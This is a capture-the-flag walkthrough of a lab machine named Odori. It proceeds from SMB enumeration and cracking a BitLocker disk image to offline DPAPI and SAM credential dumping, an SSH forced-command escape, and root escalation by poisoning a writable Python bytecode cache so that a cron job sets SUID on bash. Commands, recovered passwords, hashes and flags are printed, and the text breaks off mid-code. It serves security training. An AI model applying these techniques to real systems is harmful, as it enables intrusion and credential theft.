
Overview
- Type Machines
- OS Linux
- Severity Medium
- Creator xct
- Release date 2025 Jan 17 (JST)
Enumeration
Start the instance via Discord and let’s go:
10.10.91.209
Nmap
$ nmap -sCV -Pn -p- --min-rate=1000 -T4 10.10.91.209
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-26 17:24 JST
Nmap scan report for 10.10.91.209
Host is up (0.26s latency).
Not shown: 65532 closed tcp ports (reset)
PORT    STATE SERVICE     VERSION
22/tcp  open  ssh         OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 33:6a:5a:1f:35:95:4f:47:78:f4:5e:81:1b:ac:0e:af (ECDSA)
|_  256 62:a0:e7:ec:de:21:8d:83:cd:72:cc:7b:fa:9f:7f:15 (ED25519)
139/tcp open  netbios-ssn Samba smbd 4
445/tcp open  netbios-ssn Samba smbd 4
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Host script results:
|_clock-skew: -1s
|_nbstat: NetBIOS name: ODORI, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
|   date: 2025-02-26T08:25:54
|_  start_date: N/A
| smb2-security-mode:
|   3:1:1:
|_    Message signing enabled but not required
- Found a Linux machine as
Ubuntuis referenced- Main open ports are for SSH and also Samba.
- Add
odori.vlin in /etc/hosts
SMB Shared folder (445/tcp)
Enumerate the SMB shares:
$ nxc smb odori.vl -u '' -p '' --shares
SMB         10.10.91.209    445    ODORI            [*] Unix - Samba (name:ODORI) (domain:ODORI) (signing:False) (SMBv1:False)
SMB         10.10.91.209    445    ODORI            [+] ODORI\:
SMB         10.10.91.209    445    ODORI            [*] Enumerated shares
SMB         10.10.91.209    445    ODORI            Share           Permissions     Remark
SMB         10.10.91.209    445    ODORI            -----           -----------     ------
SMB         10.10.91.209    445    ODORI            print$                          Printer Drivers
SMB         10.10.91.209    445    ODORI            backup          READ            Server Backups
SMB         10.10.91.209    445    ODORI            IPC$                            IPC Service (odori server (Samba, Ubuntu))
We have READ access to the
backupshare
Let’s check it:
$ smbng -d '' -u '' -p '' --host odori.vl
               _          _ _            _
 ___ _ __ ___ | |__   ___| (_) ___ _ __ | |_      _ __   __ _
/ __| '_ ` _ \| '_ \ / __| | |/ _ \ '_ \| __|____| '_ \ / _` |
\__ \ | | | | | |_) | (__| | |  __/ | | | ||_____| | | | (_| |
|___/_| |_| |_|_.__/ \___|_|_|\___|_| |_|\__|    |_| |_|\__, |
    by @podalirius_                             v2.1.7  |___/

[+] Successfully authenticated to 'odori.vl' as '\'!
■[\\odori.vl\]> use backup
■[\\odori.vl\backup\]> ls
d-------     0.00 B  2025-02-26 17:18  .\
d-------     0.00 B  2025-02-26 17:17  ..\
----n---   18.67 GB  2025-01-11 20:20  file02.vmdk
----n---    59.00 B  2025-01-16 05:40  info.txt
■[\\odori.vl\backup\]> cat info.txt
For backup mirror location, see: https://wiki.vulnlab.com
■[\\odori.vl\backup\]> get file02.vmdk
■[\\odori.vl\backup\]> exit
- Found a VMWare image
file02.vmdkthen we download it (take a little time as so big, it’s a full backup)
Other possibility is also to download it from Internet:
There is a large file required to be downloaded from the machine, here are some mirrors for it (they all have the same file, downloading from one is enough):
VMware disk image
List the content of the VM image and found that contains 4 partitions:
$ 7z l file02.vmdk

7-Zip 24.09 (x64) : Copyright (c) 1999-2024 Igor Pavlov : 2024-11-29
 64-bit locale=en_US.UTF-8 Threads:128 OPEN_MAX:1024

Scanning the drive for archives:
1 file, 20051394560 bytes (19 GiB)

Listing archive: file02.vmdk

--
Path = file02.vmdk
Type = VMDK
Physical Size = 20051394560
Total Physical Size = 20051394560
Method = "monolithicSparse"
Cluster Size = 65536
Headers Size = 2686976
ID = d5f179cb
Name = Odoru-File02.vmdk
Comment =
{
# Disk DescriptorFile
version=1
encoding="windows-1252"
CID=d5f179cb
parentCID=ffffffff
createType="monolithicSparse"

# Extent description
RW 41943040 SPARSE "Odoru-File02.vmdk"

# The Disk Data Base
#DDB

ddb.adapterType = "lsilogic"
ddb.geometry.cylinders = "2610"
ddb.geometry.heads = "255"
ddb.geometry.sectors = "63"
ddb.longContentID = "d25a0680c8033aa715ed9e10d5f179cb"
ddb.toolsInstallType = "1"
ddb.toolsVersion = "12325"
ddb.uuid = "60 00 C2 9b bb f5 16 de-cf e0 d8 44 12 36 d9 dc"
ddb.virtualHWVersion = "20"
}
----
Size = 21474836480
Packed Size = 20048707584
--
Path = file02.gpt
Type = GPT
Physical Size = 21474836480
Sector Size = 512
ID = 4F0FE686-C388-4F42-89C7-E753DB92E87B

   Date      Time    Attr         Size   Compressed  Name
------------------- ----- ------------ ------------  ------------------------
                    .....    104857600    104857600  0.EFI system partition.img
                    .....     16777216     16777216  1.Microsoft reserved partition.img
                    .....  20800602112  20800602112  2.Basic data partition.img
                    .....    549453824    549453824  3.ntfs
------------------- ----- ------------ ------------  ------------------------
                           21471690752  21471690752  4 files
We create a new VM using this file02.vmdk as a harddrive:

Ok the disk is encrypted with password protection on the boot
BitLocker encryption cracking
Luckily, this drive has been encrypted on a server without a TPM - which means that it’s possible to extract the hash of the password we need from the image!
To do this, we use john:
$ bitlocker2john -i file02.vmdk | tee bitlocker.hash
...
User Password hash:
$bitlocker$0$16$b303ee2dfde14680034ffeeb510b5d65$1048576$12$e0ff381f1d64db010c000000$60$5cefbde7d7788cb3dcec4313763d63a0283b20ae436e5143bad910d6a944f70314914437ea65feadcef0d03418abb50757302fc9093e321cdee965a5
Hash type: User Password with MAC verification (slower solution, no false positives)
$bitlocker$1$16$b303ee2dfde14680034ffeeb510b5d65$1048576$12$e0ff381f1d64db010c000000$60$5cefbde7d7788cb3dcec4313763d63a0283b20ae436e5143bad910d6a944f70314914437ea65feadcef0d03418abb50757302fc9093e321cdee965a5
Hash type: Recovery Password fast attack
$bitlocker$2$16$0e51a3612966f798a7c1453cc00c17fb$1048576$12$a054f9580964db0107000000$60$8f21deeb81c915a00826ec90fc8058ab4d3e0fafb11edbc2b692479fc186f348ed9735f1201614b627dc226ec18d718c96a2ac91bea03e84d36e88da
Hash type: Recovery Password with MAC verification (slower solution, no false positives)
$bitlocker$3$16$0e51a3612966f798a7c1453cc00c17fb$1048576$12$a054f9580964db0107000000$60$8f21deeb81c915a00826ec90fc8058ab4d3e0fafb11edbc2b692479fc186f348ed9735f1201614b627dc226ec18d718c96a2ac91bea03e84d36e88da
OR
$ bitlocker2john -i file02.vmdk | grep '^$bitlocker' > bitlocker2john.hash
$ john --format=bitlocker bitlocker.hash /usr/share/seclists/Passwords/Leaked-Databases/rockyou-45.txt
Created directory: /home/user/.john
Note: This format may emit false positives, so it will keep trying even after finding a possible candidate.
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (BitLocker, BitLocker [SHA-256 AES 32/64])
Cost 1 (iteration count) is 1048576 for all loaded hashes
Will run 8 OpenMP threads
Proceeding with single, rules:Single
Press 'q' or Ctrl-C to abort, almost any other key for status
Almost done: Processing the remaining buffered candidate passwords, if any.
Proceeding with wordlist:/usr/share/john/password.lst
123456789        (?)
...
OR
$ john --wordlist /usr/share/seclists/Passwords/Leaked-Databases/rockyou-45.txt --format=bitlocker bitlocker2john.hash
Note: This format may emit false positives, so it will keep trying even after finding a possible candidate.
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (BitLocker, BitLocker [SHA-256 AES 32/64])
Cost 1 (iteration count) is 1048576 for all loaded hashes
Will run 8 OpenMP threads
Proceeding with wordlist:/usr/share/john/password.lst
Press 'q' or Ctrl-C to abort, almost any other key for status
123456789        (?)
...
Found
123456789
Disk Forensics (Odori_User-1)
On Linux, we have 2 way to mount the disk:
- Mount it using
disklocker-fuseandmount:
$ sudo modprobe nbd
$ sudo qemu-nbd --connect=/dev/nbd0 /home/user/Downloads/VULNLAB/ODORI/file02.vmdk
$ sudo mkdir /mnt/bitlocker
$ sudo mkdir /mnt/odori
$ sudo dislocker-fuse -V /dev/nbd0p3 -u /mnt/bitlocker
Enter the user password: 123456789
$ sudo mount -o ro /mnt/bitlocker/dislocker-file /mnt/odori
OR
- Mount the disk image using
cryptsetupandmount, after uncompress the VMDK file to extract the raw partition image:
$ 7z e file02.vmdk '2.Basic data partition.img'
$ sudo cryptsetup open --type=bitlk ./"2.Basic data partition.img" odori
Enter the user password: 123456789
$ sudo mkdir /mnt/odori
$ sudo mount --ro /dev/mapper/odori /mnt/odori
Grab the Odori_User-1 flag:
$ cd /mnt/odori
$ cat Users/Administrator/Desktop/flag.txt
VL{c4ceb918885b131f1e848010542e16e4}
DPAPI offline looting (svc_backup)
We found some scheduled task credentials when performing a DPAPI triage:
- With
dploot:
$ dploot machinetriage -root /mnt/odori -t local
dploot (https://github.com/zblurx/dploot) v3.0.0 by @_zblurx
[*] Connected to local as \ (admin)

[*] Triage SYSTEM masterkeys

{0fa91fd0-990c-4a7e-b7a9-e9cd72b0e344}:fc042cf803faef70864beab0eed18d5a2c820aad
{23c71bc0-dcbc-448f-b144-26c2296c1dd7}:728e7e2ac5a64d58b6a4f75f7c6d4d12de3a2aa7
{4d0608b6-2a96-4d6b-9c81-b03c91485ea6}:989f9583c972b6859f4c38742aba0481dfc82b37
{bb3025a7-e7d7-405e-bb83-13113f771deb}:2dac27377eb1b611fa5a88598dc5b8c1f7a0fdbd

[*] Triage SYSTEM Credentials

[CREDENTIAL]
LastWritten : 2025-01-11 13:27:40
Flags       : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist     : 0x00000002 (CRED_PERSIST_LOCAL_MACHINE)
Type        : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target      : Domain:batch=TaskScheduler:Task:{EB952370-3B64-45F3-814D-6F47F413A8D8}
Description :
Unknown     :
Username    : FILE02\svc_backup
Unknown     : Napping2Curator

[*] Triage SYSTEM Vaults

[*] Triage SYSTEM Certificates
OR
- With
pypykatz, we grab SAM, SECURITY & SYSTEM in order to offline dump the hashes from the machine:
$ pypykatz registry --sam /mnt/odori/Windows/System32/config/SAM --security /mnt/odori/Windows/System32/config/SECURITY /mnt/odori/Windows/System32/config/SYSTEM
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: ed44fa9df4c6a93d1ebe33bff5083393
============== SAM hive secrets ==============
HBoot Key: 19961b424e3faa0615ad96920fc51aba10101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b56b03d0393ad23e2a893f1c754b0719:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:63d7c1f6a1a8378eba2ee87246bf7140:::
svc_backup:1000:aad3b435b51404eeaad3b435b51404ee:be3071bd4cce75e2bbd3c79c7ec5380e:::
============== SECURITY hive secrets ==============
Iteration count: 10240
Secrets structure format : VISTA
LSA Key: 0969bdaf9988932f6c3aa0272ce011418f39df5a97459f7a27cf5094771d5bf2
NK$LM Key: 40000000000000000000000000000000e1180ce950d9c9d998051a78d3756fd790188f7ee4784464efba43e624786047791ea8b2bc1c518be2214d7e257f3975779f39e0d3c87872a9886e05a2421b7f97b4c1455c71eda626811433561249b6
=== LSA DPAPI secret ===
History: False
Machine key (hex): b7db177e591e961acac578175c1139626e36b40b
User key(hex): e72f58588ec7fe6a0733db679d91fee53a3a1896
=== LSA DPAPI secret ===
History: True
Machine key (hex): 3e267a597c87a213df0234f5081ed72b54d20d9a
User key(hex): 474b67edd984544c0d188a0408d6a5532c5374d4
Then we use impacket-dpapi to decrypt the credentials:
impacket-dpapi masterkey -file /mnt/odori/Windows/System32/Microsoft/Protect/S-1-5-18/User/bb3025a7-e7d7-405e-bb83-13113f771deb -key '0xe72f58588ec7fe6a0733db679d91fee53a3a1896'
impacket-dpapi credential -file /mnt/odori/Windows/System32/config/systemprofile/AppData/Local/Microsoft/Credentials/FB28D44A1080F4C10BF3530DD6D7B9E1 -key '0xcf24245f66aefb9ec1e5c28e9d2a326308cbf8c7cc610e0913566e01019fb6ee29dd7978c14d9f408e49743340aa634db7823c97a9fee8c2804868d08101865c'
The key for the first line is obtained from our pypykatz output:
=== LSA DPAPI secret ===
...
User key(hex): e72f58588ec7fe6a0733db679d91fee53a3a1896
The key for the second line (the decrypted master key) is the result from the first command.
Found
FILE02\svc_backup:Napping2Curator
SSH/SCP/SFTP (22/tcp) (Odori_User-2)
Try to use these credentials to connect via SSH:
$ sshpass -p 'Napping2Curator' ssh -o 'StrictHostKeyChecking=accept-new' -o 'StrictHostKeyChecking=no' svc_backup@odori.vl
No failed logon but no gain a shell too.
$ nxc ssh odori.vl -u svc_backup -p 'Napping2Curator'
SSH         10.10.91.209    22     odori.vl         [*] SSH-2.0-OpenSSH_8.9p1 Ubuntu-3ubuntu0.10
SSH         10.10.91.209    22     odori.vl         [+] svc_backup:Napping2Curator  Network Devices
Ok so a shell isn’t provided likely due to a forced command in the SSH configuration
We copy the sshd config to our attacker machine:
$ sshpass -p 'Napping2Curator' scp -r svc_backup@odori.vl:/etc/ssh/sshd_config .
Then check the content:
$ grep -Ev '^\s*(#|$)' sshd_config
Include /etc/ssh/sshd_config.d/*.conf
PermitRootLogin yes
KbdInteractiveAuthentication no
UsePAM yes
X11Forwarding yes
PrintMotd no
AcceptEnv LANG LC_*
Subsystem	sftp	/usr/lib/openssh/sftp-server
Match group svc_backup
	ForceCommand /opt/restrict /home/%u
	AllowTcpForwarding no
When we log in, the command
/opt/restrict /home/svc_backupis run. But we can use SFTP.
We check quickly if we can grab anything from the home folder of svc_backup:
$ sshpass -p 'Napping2Curator' scp -r svc_backup@odori.vl:/home/svc_backup .
We found the second flag Odori_User-2:
$ ls -la svc_backup
total 36
drwxr-x--- 5 user user 4096 Feb 26 20:20 .
drwxrwxr-x 3 user user 4096 Feb 26 20:20 ..
-rw-r--r-- 1 user user  220 Feb 26 20:20 .bash_logout
-rw-r--r-- 1 user user 3771 Feb 26 20:20 .bashrc
drwx------ 2 user user 4096 Feb 26 20:20 .cache
-rw-rw---- 1 user user   37 Feb 26 20:20 flag.txt
drwxrwxr-x 3 user user 4096 Feb 26 20:20 .local
-rw-r--r-- 1 user user  807 Feb 26 20:20 .profile
drwxr-xr-x 2 user user 4096 Feb 26 20:20 .ssh

$ cat svc_backup/flag.txt
VL{c306366f47ad1aaa0bf0aa8e9df175a9}
We will now try to check the /opt/restrict script using by the ForceCommand to restrict the SSH shell:
$ sshpass -p 'Napping2Curator' sftp svc_backup@odori.vl
Connected to odori.vl.
sftp> cd /opt/
sftp> ls -la
drwxr-xr-x    3 root     root         4096 Jan 11 19:44 .
drwxr-xr-x   21 root     root         4096 Jan 11 19:42 ..
drwxr-xr-x    3 root     root         4096 Jan 16 21:15 archiver
-rwxrwxr-x    1 svc_backup root           48 Jan 11 19:44 restrict
sftp> get restrict
Fetching /opt/restrict to restrict
We can see that we have full rights to the
restrictfile.
Review it:
$ cat restrict
#!/bin/bash

/usr/lib/openssh/sftp-server -d $1
The ssh process is calling this script with the home directory of the svc_backup user as an argument, which then constricts us to the sftp-server process.
We replace the original file via SFTP:
$ cat restrict
#!/bin/bash

#/usr/lib/openssh/sftp-server -d $1
bash
$ sshpass -p 'Napping2Curator' sftp svc_backup@odori.vl
Connected to odori.vl.
sftp> cd /opt
sftp> put restrict
Uploading restrict to /opt/restrict
sftp> quit
Then we can access via SSH with a fully shell:
$ sshpass -p 'Napping2Curator' ssh -o 'StrictHostKeyChecking=accept-new' -o 'StrictHostKeyChecking=no' svc_backup@odori.vl
svc_backup@odori:~$ id
uid=1001(svc_backup) gid=1001(svc_backup) groups=1001(svc_backup)
Privilege escalation (Odori_Root)
After some enumeration, we found 2 non common folders archive and backup:
svc_backup@odori:~$ cd /
svc_backup@odori:/$
svc_backup@odori:/$ ls -la
total 2586708
drwxr-xr-x  21 root       root       4096 Jan 11 19:42 .
drwxr-xr-x  21 root       root       4096 Jan 11 19:42 ..
drwxr-xr-x   2 root       root       4096 Jan 11 19:42 archive
drwxrwxr-x   2 svc_backup root       4096 Feb 26 11:57 backup
lrwxrwxrwx   1 root       root          7 Aug 10  2023 bin -> usr/bin
drwxr-xr-x   4 root       root       4096 Jan 11 10:35 boot
drwxr-xr-x  17 root       root       3920 Feb 26 08:16 dev
drwxr-xr-x 100 root       root       4096 Jan 12 13:18 etc
drwxr-xr-x   4 root       root       4096 Jan 11 10:48 home
lrwxrwxrwx   1 root       root          7 Aug 10  2023 lib -> usr/lib
lrwxrwxrwx   1 root       root          9 Aug 10  2023 lib32 -> usr/lib32
lrwxrwxrwx   1 root       root          9 Aug 10  2023 lib64 -> usr/lib64
lrwxrwxrwx   1 root       root         10 Aug 10  2023 libx32 -> usr/libx32
drwx------   2 root       root      16384 Jan 11 10:23 lost+found
drwxr-xr-x   2 root       root       4096 Aug 10  2023 media
drwxr-xr-x   2 root       root       4096 Aug 10  2023 mnt
drwxr-xr-x   3 root       root       4096 Jan 11 19:44 opt
dr-xr-xr-x 171 root       root          0 Feb 26 08:16 proc
drwx------   6 root       root       4096 Jan 11 19:45 root
drwxr-xr-x  30 root       root        880 Feb 26 12:03 run
lrwxrwxrwx   1 root       root          8 Aug 10  2023 sbin -> usr/sbin
drwxr-xr-x   6 root       root       4096 Aug 10  2023 snap
drwxr-xr-x   2 root       root       4096 Aug 10  2023 srv
-rw-------   1 root       root 2648702976 Jan 11 10:24 swap.img
dr-xr-xr-x  13 root       root          0 Feb 26 08:16 sys
drwxrwxrwt  15 root       root       4096 Feb 26 11:55 tmp
drwxr-xr-x  14 root       root       4096 Aug 10  2023 usr
drwxr-xr-x  13 root       root       4096 Aug 10  2023 var
The backup folder contains the files we saw on samba earlier, while the archive folder is empty.
In /opt, we find an application that is handling those folders:
svc_backup@odori:~$ cd /opt/archiver
svc_backup@odori:/opt/archiver$ ls -la
total 20
drwxr-xr-x 3 root root 4096 Jan 16 21:15 .
drwxr-xr-x 3 root root 4096 Jan 11 19:44 ..
-rw-r--r-- 1 root root  812 Jan 11 19:42 app.py
-rw-r--r-- 1 root root  412 Jan 16 21:15 helper.py
drwxr-xrwx 2 root root 4096 Jan 16 21:15 __pycache__
svc_backup@odori:/opt/archiver$
svc_backup@odori:/opt/archiver$ cat app.py
import os
from datetime import datetime, timedelta
from helper import tar_and_move_files

backup_dir = '/backup'
archive_dir = '/archive'
threshold_date = datetime.now() - timedelta(days=3*365)

def scan_and_archive_files():
    if not os.path.exists(archive_dir):
        os.makedirs(archive_dir)
    for root, dirs, files in os.walk(backup_dir):
        for file in files:
            file_path = os.path.join(root, file)
            file_mod_time = datetime.fromtimestamp(os.path.getmtime(file_path))
            if file_mod_time < threshold_date:
                print(f'Moving {file_path} to archive...')
                tar_and_move_files(file_path, archive_dir)
            else:
                print(f'{file_path} is not old enough to archive.')

if __name__ == '__main__':
    scan_and_archive_files()
- The script is moving particularly old files from the
/backupfolder to thearchivefolder- The script itself looks fairly solid, there are no obvious vulnerabilities.
Using pspy, we are notice that this is being run regularly by the root user:
svc_backup@odori:~$ cd /tmp/
svc_backup@odori:/tmp$ curl 10.8.4.253/pspy64 -o pspy64
svc_backup@odori:/tmp$ chmod +x pspy64
svc_backup@odori:/tmp$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d


     ██▓███    ██████  ██▓███ ▓██   ██▓
    ▓██░  ██▒▒██    ▒ ▓██░  ██▒▒██  ██▒
    ▓██░ ██▓▒░ ▓██▄   ▓██░ ██▓▒ ▒██ ██░
    ▒██▄█▓▒ ▒  ▒   ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
    ▒██▒ ░  ░▒██████▒▒▒██▒ ░  ░ ░ ██▒▓░
    ▒▓▒░ ░  ░▒ ▒▓▒ ▒ ░▒▓▒░ ░  ░  ██▒▒▒
    ░▒ ░     ░ ░▒  ░ ░░▒ ░     ▓██ ░▒░
    ░░       ░  ░  ░  ░░       ▒ ▒ ░░
                   ░           ░ ░
                               ░ ░
...
2025/03/01 01:59:01 CMD: UID=0     PID=1213   | /usr/sbin/CRON -f -P
2025/03/01 01:59:01 CMD: UID=0     PID=1214   |
2025/03/01 01:59:01 CMD: UID=0     PID=1215   | python3 /opt/archiver/app.py
...
Now, we will review the second python script helper.py present in the same folder:
svc_backup@odori:/opt/archiver$ cat helper.py
import os
import subprocess
from datetime import datetime

def tar_and_move_files(file_path, archive_dir):
    current_date = datetime.now().strftime('%Y-%m-%d')
    tar_filename = os.path.join(archive_dir, f'{current_date}_{os.path.basename(file_path)}.tar.gz')
    subprocess.Popen(["/usr/bin/tar", "-czf", tar_filename, "-C", os.path.dirname(file_path), os.path.basename(file_path)])
    os.remove(file_path)
This also looks pretty solid.
Checking permissions again we do however notice that there is a __pycache__ folder which we have write access to!
Even though python is an interpreted language, python scripts will be compiled to byte code before being run.
This happens automatically every time another script in the same directory structure is imported, as is the case here with app.py importing helper.py.
svc_backup@odori:/opt/archiver$ ls -la
total 20
...
drwxr-xrwx 2 root root 4096 Jan 16 21:15 __pycache__
svc_backup@odori:/opt/archiver$ ls -lah __pycache__/
total 12K
drwxr-xrwx 2 root root 4.0K Jan 16 21:15 .
drwxr-xr-x 3 root root 4.0K Jan 16 21:15 ..
-rw-r--r-- 1 root root  566 Jan 16 21:15 helper.cpython-310.pyc
Way 1
If we could manipulate the cache file in a way that python still uses it, we would perhaps be able to execute our own code. If it finds a file older than 3 years, it moves it with the helper function using an subprocess.Popen command, which is calling the /usr/bin/tar binary. There is a fairly easy way to achieve this without messing too much with the file format, we just edit the string!
svc_backup@odori:/opt/archiver/__pycache__$ sed -i 's|/usr/bin/tar|/tmp/bin/tar|' helper.cpython-310.pyc
Now instead of /usr/bin/tar, the /tmp/bin/tar script is being called, which we create next:
svc_backup@odori:/opt/archiver/__pycache__$ mkdir -p /tmp/bin

svc_backup@odori:/opt/archiver/__pycache__$ cat /tmp/bin/tar
#!/bin/bash
chmod u+s /bin/bash
After making it executable (chmod +x /tmp/bin/tar), we still have to create a file that is old enough in order to trigger this code path:
svc_backup@odori:/opt/archiver/__pycache__$ chmod +x /tmp/bin/tar
svc_backup@odori:/opt/archiver/__pycache__$ touch -d '2015-08-09 13:38:36.000000000 +0000' /backup/ancient
We wait for the cronjob to execute and get the suid bit on bash, allowing us to become root ^^:
svc_backup@odori:/opt/archiver/__pycache__$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1396520 Mar 14  2024 /bin/bash
svc_backup@odori:/opt/archiver/__pycache__$ bash -p
bash-5.1#
Then we grab the last flag Odori_Root:
bash-5.1# cat /root/root.txt
VL{060461a926c8df67f4aa5b23c36b71db}
Way 2
There is also a much more cleaner way to manipulate the cache file (thanks @acters) - you can create a new “helper.py” file with arbitrary code and compile it yourself instead of relying on python to do it:
$ python3 -m compileall helper.py --invalidation-mode unchecked-hash
The important part here is to specify --invalidation-mode unchecked-hash which will lead to the resulting file not checking the timestamp or hash of the original file and therefore not trigger automatic recompilation when python is importing helper.py when app.py is run (see: https://docs.python.org/3/library/compileall.html#cmdoption-compileall-invalidation-mode).
$ touch -d "5 years ago" /backup/tmp.txt

Way 3
Hijacking Python Application via __pycache__:
Since the __pycache__ directory is writable, we can replace the compiled code for helper.py in helper.cpython-310.pyc.
https://realpython.com/python-pycache/#what-actions-invalidate-the-cache
We made a local copy of the application, added a malicious call to os.chmod, installed the same Python version that the remote machine has (3.10.12), and compiled the bytecode without hash checking.
import os
import subprocess
from datetime import datetime

